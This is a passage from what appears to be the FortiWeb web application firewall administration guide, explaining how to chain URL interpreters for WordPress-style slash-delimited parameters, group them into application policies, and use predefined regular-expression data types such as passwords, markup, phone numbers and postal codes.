





#### **Table 20:**

ı



#### **See also**

- [Regular expression syntax](#page-672-0)
- [Example: URL interpreter for a JSP application](#page-155-0)
- [Example: URL interpreter for WordPress](#page-159-0)

#### <span id="page-159-0"></span>Example: URL interpreter for WordPress

If the HTTP request URL from a client is a slash-delimited chain of multiple parameters, like either of these:

```
/wordpress/2012/06/05
```
/index/*province*/ontario/*city*/ottawa/*street*/moodie

then the format is either of these:

```
/wordpress/value1/value2/value3 
/index/param1/value1/param2/value2/param3/value3
```
In this URL format, there are 3 parameter values (with or without their names) in the URL:

- param1
- param2
- param3

Because each interpreter can only extract a single parameter, you would create 3 URL interpreters, and group them into a set where they are used sequentially — a *chain*. *Each interpreter would use the interpreted output of the previous one as its input*, until all parameters had been extracted, at which point the last interpreter would output both the last parameter and the final interpreted URL. FortiWeb would then append parameters back onto the interpreted URL in the standard structure before storing them in the auto-learning data set.

**Figure 20:**Analysis of a request URL into its interpretation by a chain of URL interpreters



Interpreted URL

This configuration requires that for every request:

- the web application includes parameters in the same sequential order, *and*
- all parameters are always present

*If parameter order or existence vary, this URL interpreter will not work*. Requests will *not* match the URL interpreter set if either param2 or param3 come first, or if any of the parameters are missing. On the opposite end of the spectrum, if the URL interpreter used regular expression capture groups such as  $(x, k)$  to match anything in any order, i.e.:

 $\frac{\ln\left(\frac{x}{x}\right)}{\ln\left(\frac{x}{x}\right)}$  / (.\*)/(.\*)/(.\*)/(.\*)/

then the regular expression would be *too* flexible: auto-learning might mistakenly match and learn some of param3's possible values for param2, and so on.

# **Table 21:**Example: URL replacer 1 for slash-separated parameters



#### **Table 22:**



# **Table 23:**Example: URL replacer 2 for slash-separated parameters



**New URL Replacer** 

#### **Table 24:**



#### **Table 24:**



**Table 25:**Example: URL replacer 3 for slash-separated parameters



## **Table 26:**



Until you add the URL interpreters to a group, FortiWeb doesn't know the sequential order.



*These URL interpreters will not function correctly if they are not used in that order*, because each interpreter's input is the output from the previous one. So you *must* set the priorities correctly when referencing each of those interpreters in the set of URL interpreters (["Grouping URL interpreters" on page](#page-164-0) 165).



**Table 27:**Example: URL replacer group for slash-separated parameters — entry 1



**Table 28:**Example: URL replacer group for slash-separated parameters — entry 2



**Table 29:**Example: URL replacer group for slash-separated parameters — entry 3



Then the URL will be interpreted by auto-learning as if the application used a more conventional and easily understood URL/parameter structure:

/index?param1=value1&param2=value2&param3=value3

#### **See also**

- [Grouping URL interpreters](#page-164-0)
- [Configuring an auto-learning profile](#page-176-0)
- [Regular expression syntax](#page-672-0)
- [Example: URL interpreter for a JSP application](#page-155-0)
- [Example: URL interpreter for Microsoft Outlook Web App 2007](#page-155-1)

## <span id="page-164-0"></span>Grouping URL interpreters

In order to use URL interpreters with an auto-learning profile, you must group URL replacers into sets.

Sets can be:

- mutually exclusive, where the set contains expressions for all possible URL structures, but only one of the URL replacers will match a given request's URL
- sequential, where the set contains expressions to interpret multiple parameters in a single given URL; each interpreter's URL input is the URL output of the previous interpreter, and they each parse the URL until all parameters have been extracted; sequential order of interpreters is determined by the URL interpreter's Priority in the set

#### **To create a custom application policy**

- **1.** Before you create an application policy, first create the URL replacers that it will include (see ["Configuring URL interpreters" on page 152\)](#page-151-0).
- **2.** Go to Auto Learn > Application Templates > Application Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Autolearn Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.



- **4.** In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **5.** Click OK.
- **6.** Click Create New.

A dialog appears.



**7.** From Plugin Name, select an existing URL replacer from the drop-down list.



Rule order affects URL replacer matching and behavior. FortiWeb appliances evaluate URLs for a matching URL replacer starting with the smallest ID number (greatest priority) rule in the list, and continue towards the largest number in the list.

- **If no rule matches**, parameters in the URL will not be interpreted.
- **If multiple rules match**, the output ([New URL](#page-154-1)) from earlier URL replacers will be used as the input ([URL Path](#page-154-0)) for the next URL replacer, resulting in a chain of multiple interpreted parameters.
- **8.** Click OK.
- **9.** Repeat the previous steps for each URL replacer you want added to the policy.
- **10.**Select the application policy in an auto-learning profile (see ["Configuring an auto-learning](#page-176-0)  [profile" on page 177](#page-176-0)).
- **11.**Select the auto-learning profiles in server policies (see ["Configuring a server policy" on](#page-482-0)  [page 483](#page-482-0)).

#### **See also**

- [Configuring URL interpreters](#page-151-0)
- [Example: URL interpreter for Microsoft Outlook Web App 2007](#page-155-1)
- [Example: URL interpreter for WordPress](#page-159-0)
- [Configuring an auto-learning profile](#page-176-0)

# <span id="page-165-1"></span>Recognizing data types

FortiWeb appliances recognize the data types of parameters by matching them with regular expressions. These regular expressions are categorized as either:

- **Predefined** A regular expression set included with the firmware. These match common data types. *Cannot* be modified except via FortiGuard, but can be copied and used as the basis for a custom data type. Can be used by both auto-learning profiles and input rules.
- **Custom** A regular expression that you have configured to detect any data patterns that cannot be recognized by the predefined set. Can be modified. Can be used by input rules, but *cannot* be used by auto-learning profiles.

#### **See also**

- [Connecting to FortiGuard services](#page-133-0)
- [How often does Fortinet provide FortiGuard updates for FortiWeb?](#page-139-0)

#### <span id="page-165-0"></span>Predefined data types

When you install FortiWeb, it already has some data type regular expressions that are predefined — default signatures for common data types so that you do not need to write them yourself. Initial ones are included with the FortiWeb firmware. If your FortiWeb is connected to FortiGuard Security Service updates, it can periodically download updates to its predefined data types. This will provide new and enhanced data types without any effort on your part. Simply use the new signatures in parts of the configuration where they are useful to you.

Predefined data type patterns cannot be used directly. Instead, they must be grouped before they can be used in other areas of the configuration. For details, see ["Grouping predefined data](#page-169-0)  [types" on page](#page-169-0) 170.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page](#page-46-0) 47.







patterns for valid civil IDs.

- **Level 1 Password** A string of at least 6 characters, with one or more each of lower-case characters, upper-case characters, and digits, such as aBc123. Level 1 passwords are "weak" passwords, generally easier to crack than level 2 passwords.
- **Level 2 Password** A string of at least 8 characters, with one or more each of lower-case characters, upper-case characters, digits, and special characters, such as aBc123\$%. Level 2 passwords are moderately strong.
- **Markup/Code** HTML comments, wiki code, hexadecimal HTML color codes, quoted strings in VBScript and ANSI SQL, SQL statements, and RTF bookmarks such as:
	- $\bullet$  #00ccff, <!--A comment.-->
	- [link url="http://example.com/url?var=A&var2=B"]
	- SELECT \* FROM TABLE
	- {\\*\bkmkstart TagAmountText}

Does *not* match ANSI escape codes. They are detected as strings.

- **Microsoft Product Key** An alphanumeric key for activation of Microsoft software, such as ABC12-34DEF-GH567-IJK89-LM0NP. Does *not* match keys which are non-hyphenated, nor where letters are not capitalized.
- **Netherlands Postal Code** Netherlands postal codes ("postcodes") such as 3000 AA or 3000AA. Does *not* match postal codes written in lower-case letters, such as 3000aa.
- **NINO** A United Kingdom National Insurance Number (NINO), such as AB123456D. Does *not* match NINOs written in lower-case letters, such as ab123456d.
- **Numbers** Numbers in various monetary, scientific, decimal, comma-separated value (CSV), and other formats such as 123, +1.23, \$1,234,567.89, 1'235.140, and -123.45e-6. Does *not* detect some types, such as hexadecimal numbers (which are instead detected as strings or code), and US Social Security Numbers (which are instead detected as strings).
- **Personal Name** A person's full or abbreviated name in English. It can contain punctuation, such as A.J Schwartz, Jean-Pierre Ferko, or Jane O'Donnell. Does *not* match names written in other languages, such as Renée Wächter or **林美** .
- **Phone** Australian, United States, and Indian telephone numbers in various formats such as (123)456-7890, 1.123.456.7890, 0732105432, and +919847444225.
- **Strings** *Any* string of characters, including all other data types, such as alphanumeric words, credit card numbers, United States social security numbers (SSN), UK vehicle registration numbers, ANSI escape codes, and hexadecimal numbers in formats such as user1, 123-45-6789, ABC 123 A, 4125632152365, [32mHello, and 8ECCA04F.

#### **Setting name Description**

